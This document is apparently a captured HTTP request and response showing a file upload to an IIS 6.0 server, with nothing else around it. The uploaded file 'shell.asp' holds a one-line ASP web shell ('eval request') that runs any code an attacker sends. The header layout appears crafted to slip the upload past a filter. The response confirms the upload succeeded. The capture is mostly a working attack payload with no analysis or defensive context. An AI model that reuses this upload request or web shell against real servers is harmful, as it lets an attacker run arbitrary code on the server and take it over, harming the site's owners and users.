 Request
Raw Params Headers Hex
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJADHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555099
Content-Length: 255
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1";
Content-Type: application/octet-stream
filename="shell.asp"
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 15:58:56 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=GPFBGAIBLLMLHNIIGCPJPMPI; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>
auther: Ske